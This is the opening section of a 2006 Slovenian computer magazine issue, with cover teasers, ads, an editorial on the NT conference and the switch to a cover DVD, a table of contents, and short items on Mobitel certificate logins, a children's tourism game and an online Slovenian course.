**julij/avgust 2006, številka 7/8, letnik 22, cena 980 SIT, 4,09 EUR**

**Table** 

### RAČUNALNIKI ZA ŠOLO IN DOM Kaj je novega? Na kaj paziti? Kako in kje

jih kupiti najceneje? **Stran 46**

# TRDUŽIVI Prodajate star računalnik? Ste zbrisali svoje

podatke, formatirali disk in zdaj verjamete, da podatkov ni več? Motite se, podatki so še vedno tam in do njih sploh ni težko priti. Kako podatke popolnoma uničiti in mirno spati? **Stran 16**

### **TATOVI RAČUNALNIKOV IN PIRATSVO**

Ko vas ni doma, pridejo na obisk tatovi. Kaj morate narediti, da po vrnitvi z dopusta ne boste »žalostni«. Preverili smo tudi, kako se novodobni slovenski digitalni pirati ščitijo pred roko pravice. Kako smo kupovali piratske CD-je! **Stran 22**

NA DISKU

PODATKI

#### **◆IZ PRVE ROKE**

Matična plošča z veznim naborom AM2 ASUS M2N32-SLI Deluxe in najmočnejši procesor AMD FX-62 **Stran 54**

#### **NEOBIČAJNI NAČINI UPORABE DIGITALNIH FOTOAPARATOV**

Digitalni fotoaparati omogočajo drugačne načine uporabe kot analogni. Kako iz svojega »digitalca« iztisnete največ in naredite fotografijo, ki vam jo vsi zavidajo. **Stran 69**

#### **TOPOGRAFSKA KARTA SLO TOPO V PRAKSI**

Poletje je in imate več časa, da s kolesom in s sprejemnikom GPS najdete nove, zanimive in še nepoznane poti. Kljub velikemu pričakovanju in izkušnjami z uporabo karte Adria Route nas je topografska karta razočarala!

#### DOMAČA **ZABAVA**

V glasbeni stolp je priključen računalnik, ki predvaja posnetke iz računalnika v formatu MP3. Na zabavo smo bili pripravljeni in izdelali smo predvajalne sezname. Dela je bilo kar precej − a gre tudi enostavneje. Predstavljamo pa vam še veliko vsakdanjih trikov in nasvetov za delo z računalnikom. **Stran 80**



# IZJEMNA PONUDBA, VROČE CENE!



# **MIKROPIS Holding**

Aškerčeva 4a, 3310 Žalec tel: 03/712 15 00; fax: 03/712 15 66

EMG, Celovška 136, 1000 Ljubljana tel: 01/ 500 74 20; fax: 01/ 500 74 25 Vsi izdelki so na voljo tudi v naši spletni trgovini: www.mikropis.si



ThinkCentre, ThinkPad in ThinkVision so zaščitene blagovne znamke družbe Lenovo. Cene so informativne in veljajo za takojšnje plačilo do razprodaje zalog. Slike so simbolične.



Jože R. se vozi z dragim avtomobilom, v časopisih ga hvalijo, njegovo podjetje pa je že štiri leta v izgubi, zato plačuje z zamudo... Ne zaupajte!

> IBON <sub>Zaupajte.</sub> www.ibon.com

# UVODNIK



# Biti neposreden

**Piše: Zoran Banović**  zoran.banovic@mojmikro.si

**Poku** zabavno je, če človek nekaj napiše, potem pa na to dobi kup popolnoma nasprotujočih si<br>
slovenskega Microsofta<br> *okvire slovenskega Microsofta*<br> *okvire slovenskega Microsofta*<br> *in je postalo splošen informacijski rav zabavno je, če človek nekaj napiše, potem pa na to dobi kup popolnoma nasprotujočih si odzivov. Sicer je res bolje, če te hvalijo, a tudi kritike imajo svoj čar. Prejšnji mesec, na primer, sem na tem mestu pisal o NT konferenci. Pisal sem o tem, da je konferenca postala tako velik dogodek, da ga ni več mogoče označiti le kot Microsoftov, ampak za nekaj, kar je preraslo je postala institucija. Institucija, ki se »odceplja« od svoje matere in postaja samostojna.*

*Pisal sem tudi o tem, da so imeli obiskovalci precej pripomb na konferenco. Te pripombe se v večini primerov niso nanašale na tehnično plat, torej na to, zaradi česar je sploh organizirana, ampak na »spremljevalne« dejavnosti*. *Ljudje so tarnali, da ni konferenčnih majic, da ni bilo pijač na hodnikih, da je bilo na hodnikih premalo računalnikov in, kar je bilo še pomembneje, s tistimi, ki so bili, ni bilo mogoče preveriti elektronske pošte, in še kaj bi se našlo.*

*No, to moje pisanje je sprožilo zanimivo veliko odzivov. In to odzivov, ki so bili prav zabavni. Nekateri so moje pisanje razumeli kot MOJE tarnanje, ker JAZ nisem dobil majice in bil deležen vsega tega, kar je bilo kritizirano s strani obiskovalcev. Eden od komentarjev je bil, dobesedno:«Klinc, če pa hodiš na konferenco zaradi majice in torbe, potem pa tudi ne vem…!« Drugi spet so pisanje razumeli kot kritiko obiskovalcev in mi ogorčeno trdili, da so za konferenco plačali in da za to niso dobili niti majice, to pa da je to znak, da gre konferenca rakom žvižgat. Zanimivo! Sem bil tako dvoumen? Celo večumen?*

*Na koncu še sam nisem bil več prepričan in sem šel in še enkrat prebral, kaj sem napisal. Ustrašil sem se namreč, da je slučajno pri tisku iz besedila kaj izpadlo in je bilo zato sporočilo nejasno. A s tiskom je bilo vse v redu. Očitno nisem bil dovolj neposreden. So informatiki ljudje, ki imajo včasih težavo razbrati namige? Ne vem. Vem le, da je bil smisel mojega pisanja v tem, da bomo morali obiskovalci spremeniti način razmišljanja o konferenci in iti nekako »nazaj h koreninam«. Nazaj k bistvu konference! Nehati jo bomo morali jemati kot »sindikalni turizem«, kot je bilo pretekla leta večkrat slišati. Vsi skupaj smo prišli tja zato, da se nekaj naučimo in ne le zato, da tam nekaj dobimo. A moje besede so bile očitno razumljene drugače. Očitno sporočila, da so bistvo konference predavanja in druženje s »sotrpini«, ne pa majice, torbe, pijače in pomp, nekateri niso razumeli.*

*Niso razumeli, da je bilo bistvo mojega razmišljanja v tem, da očitno konec razvajanja. Da je do tega moralo priti, saj si tega podjetja, ki na konferenci sodelujejo, ne morejo privoščiti. Očitno bomo morali zveneti kot včasih naši starši, ko so nam govorili, kako je bilo včasih lepo, danes pa je vse drugače. Seveda je! Razmere se spreminjajo in, roko na srce, stanje, ki je bilo pred nekaj leti, ni bilo ravno normalno. Četudi nam je bila všeč ideja, da bi kaj takega lahko bilo normalno. Informatika se je spremenila iz nečesa eksotičnega in prestižnega v nekaj vsakdanjega, poslovnega. In v trenutku, ko nekaj postane vsakdanje, temu cena pade. In če cena pade, je dobička manj in s tem tudi razvajanja.* 

*To vsekakor ni kritika Microsofta in njegovih partnerjev. Je kritika tistih, ki so bili razočarani nad koncem razvajanja. Očitno je čas, da se vsi skupaj zbudimo iz lepega sna in se soočimo z realnostjo. Ta pa je takšna, da je časov omenjenega sindikalnega turizma očitno konec. Konference, kot je ta, so namenjene izobraževanju. In tega kaj dosti nihče ni kritiziral, kar pomeni, da je bil dober.*

*Je pa res, da je to, da ni bilo majic, pomanjkljivost, ki jo tudi jaz obžalujem. To pa zato, ker te majice kar nekako zbiram. Letošnja NT konferenca je bila namreč moja deseta in mislim, da imam doma majice od vseh prejšnjih. Za spomin. In takšnih, kot sem jaz, je očitno še nekaj. Morda bi bila s strani Microsofta dobra poteza, če bi majice izdelali zdaj, naknadno, in jih s kakšnim prijaznim pismom poslali vsem udeležencem. Gesta bi bila vsekakor simpatična. Zame čim večjo, prosim!*

*No, pa bodi dovolj o konferenci. Raje se obrnimo v prihodnost. In to v prihodnost revije, ki jo ravnokar prebirate. Poletna številka, ki jo imate pred seboj je zadnja, s katero boste prejeli tudi CD. Od septembra naprej CD-ja več ne bo! In ker je zadnja, smo ta CD seveda posebej dobro opremili. Na njem boste našli beta različico nove Microsoftove pisarniške zbirke, ki se sedaj uradno imenuje 2007 Microsoft Office System. Kako jo lahko namestite, si lahko preberete na CD-ju in v reviji. Poleg tega smo uvedli novo rubriko, ki smo jo poimenovali Video. V njej boste našli nekaj zanimivih izobraževalnih video prispevkov. Kakšni so, si oglejte kar sami, na tem mestu bom le namignil, da gre za sodelovanje s podjetjem B4Learning.*

*In zakaj CD-ja več ne bo? Zato, ker ga bo od septembra nadomestil DVD. In kaj bo na njem? To naj bo zaenkrat še skrivnost, a zagotavljam vam, da bo zanimiv in precej drugačen od tistih, ki jih dobite drugod.*

*Pa lepe počitnice vam želim. Odpočijte si še v mojem imenu, saj bom jaz delal na novem DVD-ju.*

# TELEKOMUNIKACIJE

#### WiMAX IN HSDPA – NASPROTNIKA ALI ZAVEZNIKA?

Tehnologiji imata potencial rešiti problem hitrega dostopa v internet na slovenskem podeželju.

#### LASTOVKA TV

Tehnologija digitalne satelitske televizije, ki oddaja s hriba!

»Pritisni in govori« po slovensko. Ima tehnologija potencial ali gre za »brco v temo«?

Uporabnost glasbenih mobilnih telefonov

#### SLO TOPO

Slovensko topografsko karto smo preskusili kot pripomoček gorskih kolesarjev. Razočarala nas je!



# KAZALO

#### **V SREDIŠČU**

#### 6 Ne prezrite

- 15 Človeški faktor
- 16 Trdoživost podatkov na disku
- 18 Kako dokončno uničiti podatke 20 Računalniška forenzika

#### **IT-MOZAIK**

- 22 Tatovi računalnikov
- 25 Piratstvo v Sloveniji
- 28 Raziskave očesnega gibanja po spletnih straneh
- 32 Nišarjenje z Googlovimi oglasi (2. del)
- 34 Biometrija danes
- 36 Varnost spletnega brskalnika in odjemalca
- 41 Sistem za upravljanje odnosov s kupci
- 42 Matematična struktura terorizma
- 44 Rešitve v slovenski informatiki: Iprom AD Server 7

#### **PODROBNEJE O: osebni računalniki**

- 46 Nakup osebnega računalnika
- 50 Večjedrni procesorji:
- 52 Deli osebnega računalnika

#### **POD LUPO**

- 54 AMD FX-62 in platforma AM2
- 55 Computex 2006
- 56 Club3D nVidia 7950 GX2 Smart X Copy
- 57 ASUS M2N32-SLI Deluxe Logitech Harmony 785
- 58 Seagate Barracuda 7200.10 750 GB Argosy HV355U
- 59 D-Link Gamer Lounge DGL-4300 Xoro HSD 7500
- 60 Bose Companion 3 AOC L32W351 Sony VPL-ES3
- 62 Genius VideoWonder Cardbus Dual Packard Bell EasyNote W7945
- 63 MSI L715 MSI S262 HP nc2400
- 64 Digitalni fotoaparati
- 67 Handycam Sony DCR-DVD404E
- 68 Fotografski objektivi
- 69 Kako iztisniti največ iz digitalnega fotoaparata
- 72 CodeShare
- 74 IEWatch Kaspersky Internet Security 6
- 76 BS.Player 2.0 Cobian Backup 7
- 77 ExamDiff Pro 3.4
- SoftPerfect Network Protocol Analyzer 78 Half-Life 2 Episode One Renesansa stripa

#### **V PRAKSI**

- 80 Samodejna izdelava datotek M3U
- 81 Triki z Excelom
- 84 Word in označevanje
- 86 Kratka zgodovina razvoja filma 88 Izvedba centralnega imenika z LDAP-strežnikom
- 92 Infrastrukture in informacijske tehnologije
- 96 Računalniki in šah
- 97 Glasbena produkcija
- 98 Nagradna križanka

# vsebina



Prodati stari računalnik? Najbolje! A ne pozabite na majčkeno podrobnost. Tudi če ste na novo formatirali disk, so vaši podatki še vedno na njem. In tisti, ki ga bo kupil, ne bo imel težkega dela, da pride do njih. Disk lahko sicer fizično uničite, s kladivom po njem, a tako mečete denar skozi okno. Obstaja boljši način. Disk (vsak njegov del) je treba večkrat prepisati z naključnimi podatki – za kar pa potrebujete ustrezne programe!



(stran 16)

Pirati so za vse nas romantične figure iz naše preteklosti. Kaj pa sodobni digitalni pirati? Uroš je preveril, kakšna je ponudba pri nas, tudi v časih, ko vse lahko »zvlečemo iz neta«. Presenetilo ga je, da pirati tudi pri nas še vedno javno delujejo in prodajajo vse, od programov do filmov. Policija bi jih lahko brez težav našla, če bi le hotela. Kajti preverili smo tudi, kako se pirati ščitijo! (stran 25)

Vsako leto ista pesem. Prisiljeni ste kupiti nov računalnik, saj je stari zastarel. Jaka in Zdenko sta zbrala nekatera najpomembnejša dejstva, ki vam bodo pomagala pri mučnemu pregovarjanju s prodajalci. Med drugim vam svetujeta, kako računalnik kupiti, katere novotarije so pomembne in katere ne (triki za lovljenje kupcev), in kje je treba biti še zlasti previden?

(strani od 46 do 53)



O tem, da je bog fotograf, ni dvoma, vprašanje je le, kateri fotoaparat uporablja in ali je že zamenjal analogni model za digitalnega. Alan je zbral »deset zapovedi« − nasvetov, kako izkoristiti vse možnosti digitalnih fotoaparatov, da naredite najboljšo fotografijo. In to zato, ker digitalci omogočajo drugačne načine fotografiranja, kot smo jih bili vajeni iz analognega sveta.

(stran 69)

## MOBITEL IN CERTIFIKATI

Pretekli mesec smo dobili kar nekaj vprašanj in komentarjev v zvezi z Mobitelovo storitvijo **Monitor**, ki jo je zdaj mogoče uporabljati tudi prek spleta. Postopek prijave je tak, da si morate z Mobitelove spletne strani sneti dokument v formatu PDF, ga natisniti, izpolniti in skupaj s kopijo osebnega dokumenta poslati Mobitelu. V nekaj dneh nato s priporočeno pošto dobite geslo, s katerim lahko dostopate do spletne strani https://monitor.mobitel.si. V svoj račun se lahko prijavite na dva načina. Eden je s telefonsko številko in dvema gesloma – eno je tisto, ki so vam ga poslali po pošti, drugo, sprotno, pa dobite prek SMS-a vsakič, ko se prijavite. Drugi, priročnejši in tudi »zmogljivejši« način je z uporabo certifikata. V tem primeru lahko pridete do nekaterih dodat nih informacij o svojih računih. Mobitel priznava svoje e-certifikate ter certifikate izdajateljev Halcom, ACNLB, SiGen in Pošta Slovenije. Pred prvo uporabo je treba tak **certifikat prijaviti**. In tu je razlog nejevolje, ki so jo izkazali naši bralci.

Prijavo s certifikati **Halcoma** in **ACNLB** je mogoče izvesti **elektron sko**, prijavo s certifikati, **Sigen** .**CA** in **Pošte Slovenije** pa ne, ampak si je treba **spet natisniti poseben obrazec** in ga spet poslati Mobite lu. Ker se je tudi nam zdelo takšno prekladanje dokumentov malce čudno, smo seveda vprašali Mobitel, kaj je s tem. Njihov odgovor navajamo v celoti:

»Družba Mobitel omogoča podroben in učinkovit nadzor nad pora bo, varen in enostaven pregled ter upravljanje naročniških razmerij. Mobitelovi naročniki lahko do spletnega Monitorja dostopajo tako prek Mobitelovega certifikata kot prek e-certifikatov drugih izdajateljev: ACNLB (Klik NLB), Halcom, SiGen in tudi Pošte Slovenije.

Naročniki, fizične osebe, ki se prijavijo s certifikatom ACNLB (Klik NLB) ali Halcom, lahko storitev začnejo uporabljati takoj, saj oba certi fikata vsebujeta tudi davčno številko, ki omogoča enoznačno povezavo certifikata in naročnika v naših podatkovnih bazah. Slednje je obvezno, saj moramo identiteto iz certifikata ustrezno povezati z naročnikom storitev. Če naročnik želi uporabljati certifikat Sigen ali Pošta, ki ne vsebujeta davčne številke, mora za zdaj predhodno opraviti še pisno prijavo v Mobitelovem centru, s pomočjo katere se izvede postopek po vezave certifikata z naročnikom. Za certifikat Sigen to v kratkem ne bo več potrebno, saj pripravljamo informacijsko rešitev, ki bo omogočila enak postopek uporabe kot pri certifikatih ACNLB in Halcom.«

Težava je torej v tem, da pri Mobitelu **povezujejo uporabnika z njegovo davčno številko**, drugih enoznačnih podatkov o njem pa nimajo. In če certifikat ne vsebuje tudi davčne številke, vas ne morejo identificirati, torej je potrebna »ročna« prijava.

Pri celotni stvari se vsekakor pojavi več vprašanj. Najpomembnejše je seveda to, zakaj smo v Sloveniji sploh prišli v takšno stanje. Cer tifikat naj bi bil neke vrste **elektronska osebna izkaznica**, s kateri se lahko identificiramo v spletu. A ta osebna izkaznica se očitno krepko razlikuje od prave, saj jih moramo, če hočemo uporabljati različne elektronske storitve, imeti več. Več zato, ker očitno vsi niso dovolj dobri. Kot če bi imeli eno osebno izkaznico za identifikacijo na občini, drugo za registracijo avtomobila, tretjo za … In to zato, ker izdajatelji certifikatov očitno uporabljajo različne metode identifikacije – eni prek davčne številke, drugi preko številke EMSO. In če nekdo za identifikacijo strank prek certifikatov uporablja za le eno od tega dvojega, potem je uporabnik »nasankal«.

In kdo je kriv? Država, ker nam je dala dve enoznačni številki, ko bi bila dovolj ena? Če že imamo dve, je kriva zato, ker nam je dala certifikat, ki ne vsebuje obeh? So krivi ponudniki certifikatov, ker ne podpirajo obeh? So kriva podjetja, ker ne znajo komunicirati z zbirko enih in drugih številk? Ali ne bilo logično, da obstaja zbirka, v kateri je mogoče **na podlagi ene številke preveriti drugo** in obratno? Če po znamo davčno številko osebe, bi morala obstajati metoda, po kateri je mogoče najti njen EMSO. In če v certifikatu ni ne ene ne druge številke, vsekakor mora obstajati možnost še drugačne preveritve identitete. A te očitno ni! In to je naša e-država ...

### ISKANJE PRIJATELJEV ALI PROVOKACIJA?

Na Slovenskem turističnem portalu smo na šli igro, namenjeno **otrokom pri spoznavanju Slovenije** in njenih takšnih in drugačnih bogastev. Na primer – bogastvu slovenskega pogovornega jezika in neprimernega obnašanja. Igro vedno igra **več spletnih igralcev**, tako da izberejo svojo figuro (fantek ali punčka) ter vpišejo svoje ime in državo, iz katere prihajajo. Nato imajo na voljo osem te matskih sklopov, znotraj katerih dobijo podatke o njih in v katerih lahko prek »okna« za komunikaci jo medsebojno komunicirajo. Ideja ni slaba, poleg spoznavanja Slovenije in drugih spletnih uporabni kov ter zanimive oblike medsebojne komunikacije ste lahko za obisk tudi nagrajeni (pravila nagradne igre so na spodnji spletni strani).

Ker so obiskovalci strani znotraj nje popolno ma **anonimni**, sprostijo zavore, ki jim v običaj -



nem življenju preprečujejo, da bi se neprimerno obnašali. Večina obiskovalcev (vsaj ko smo bili mi prisotni) se sicer obnaša čisto dostojno. Želi spoznati druge igralce, se z njimi pogovarjati in skupaj obiskovati tematske sklope. Predvsem v delu, kjer je govor o slovenskih zdraviliščih in so igralci v kopalkah, se hitro najdejo posamezniki, ki začnejo **provocirati** – saj veste, besede na f…, k… in p… (so pa ti na srečo v manjšini). Zavedamo se, da tega problema sistemsko ni mogoče preprečiti, vedno se najdejo posamezniki (starejši, kot bi pričakovali), ki svoje vsakodnevne frustracije izživljajo znotraj navideznega sveta (za vedajo se svoje anonimnosti). Pri tem pozabljajo, da so lahko drugi obiskovalci tudi rosno mladi in tega, kar ti starejši govorijo, niti ne razumejo. Opazili pa smo še en zanimiv vzorec. Dekle in fant se začneta pogovarjati – od kod si, koliko si star, imaš MSN ... Sledijo odgovori in občasno tudi naslov za sistem neposredenega sporočanja. Igra bi lahko postala neke vrste **spletni sociali zacijski prostor**, kjer so različni mladostniki iz različnih delov Slovenije med seboj spoznavajo in poznanstvo nadaljujejo prek drugih komunika cijskih kanalov. Nekateri »neumni« odgovori na vprašanje ali provokacijo pa so takšni, da kažejo na »pamet« tistega, ki tako odgovarja. www.slovenia.info



# E-SLOVENŠČINA

Vsem, ki ne znajo slovenščine, a bi se je radi naučili, je namenjen **sistem za učenje slovenščine kot tujega jezika**, ki je **brezplačno dostopen v internetu**. Pri pripravi gradiva so poskušali ustreči potrebam in zanimanju najrazličnejših uporabnikov: tujcem v Sloveniji in drugod po svetu, slovenskim izseljencem in njihovim potomcem, tujim študentom, prevajalcem in



drugim, ki bi se radi našega jezika naučili ali ga izpopolnili.

Jezikovni tečaj je razdeljen na **tri težavnostne stopnje** − začetno, nadaljevalno in izpopolnjevalno. Razvija različne jezikovne dejavnosti, predvsem poslušanje, branje in pisanje. Uporabnik pri prvem vstopu v sistem (potrebna je registracija) najprej izpolni test, na podlagi rezultata pa mu sistem priporoči, katera stopnja tečaja bo zanj najprimernejša. S tem se lahko strinja ali pa sam izbira med vsebinami na vseh stopnjah. Tečaj sestavlja **trinajst vsebinskih sklopov**, od najbolj temeljnih, kot so osebna identiteta, osebna razmerja in nakupovanje, do širših družbenih tem, kot so kultura, politika in mediji. Vsaka tema vključuje zvočne in video posnetke pogovorov ter zapisana besedila, vse skupaj pa dopolnjujejo vaje za utrjevanje znanja.

Poleg jezikovnega tečaja so obiskovalcem na voljo informacije o Sloveniji in jeziku ter kotiček za otroke. Uporabnik lahko pri delu uporablja tudi različne pripomočke, kot so kazala, iskalnik, forum, klepetalnico in oglasno desko, načrtujejo pa tudi slovar in možnost komunikacije z učiteljem. www.e-slovenscina.si



# TELEVIZOR ALI RAČUNALNIK?

